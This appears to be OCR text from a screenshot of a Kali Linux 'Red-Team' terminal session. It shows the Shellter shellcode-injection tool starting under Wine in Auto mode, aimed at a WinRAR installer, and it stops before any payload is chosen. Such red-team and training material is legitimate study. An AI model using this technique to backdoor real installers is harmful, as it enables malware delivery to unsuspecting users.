 WinRAR download free ... Untitled 4 - Mousepad sudo wine shellter.exe Downloads
sudo wine shellter.exe
[kali:~/Desktop/Red-Team]$ cd /usr/share/windows-resources/shellter/
[kali:.../windows-resources/shellter]$ ls
Executable_SHA-256.txt shellcode_samples Shellter_Backups shellter.exe
[kali:.../windows-resources/shellter]$ sudo wine shellter.exe
[sudo] password for kali:
1010101 01 10 0100110 10 01 11001001 0011101 001001
11 10 01 00 01 01 01 10 11 10
0010011 1110001 11011 11 10 00 10011 011001
11 00 10 01 11 01 11 01 01 11
0010010 11 00 0011010 100111 000111 00 1100011 01 10 v7.2
www.ShellterProject.com Wine Mode
Choose Operation Mode - Auto/Manual (A/M/H): A
PE Target: /home/kali/Downloads/wrar602.exe_